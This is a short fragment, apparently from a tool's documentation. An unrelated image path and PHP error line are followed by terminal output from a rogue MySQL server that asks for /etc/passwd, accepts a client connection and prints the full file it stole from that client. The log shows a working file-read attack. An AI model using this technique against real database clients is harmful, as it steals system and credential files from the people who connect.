 undefined symbol: zend_new_interned_string
Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 127.0.0.1:41824 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 127.0.0.1:41824:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin